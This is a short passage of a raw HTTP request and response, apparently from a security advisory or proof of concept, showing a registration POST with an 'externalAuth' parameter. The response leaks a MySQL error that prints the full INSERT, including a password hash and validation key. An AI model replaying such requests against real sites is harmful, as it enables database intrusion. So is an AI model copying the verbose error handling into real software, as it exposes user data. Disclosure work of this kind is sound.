
Connection: keep-alive

Content-Type: application/x-www-form-
urlencoded

Content-Length: 146

mode=send&externalAuth%5Baccount%5D=0&externa
RESPONSE (200):

MySQL Error :

INSERT INTO uni1_users_valid SET 
`userName` = 'ttttttttt0', 
`validationKey` = 
'3126764a7b1875fc95c59ab0e4524818', 
`password` = 
'$2a$09$YdlOfJ0DB67Xc4IUuR9yi.ocwBEhJJItwRGqV
`email` = 'DDDDDDDDD@cc.com', `date` = 
'1437990463', `ip` = '::1', `language` 
= 'en', `universe` = 1, `referralID` = 
0, `externalAuthUID` = '0', 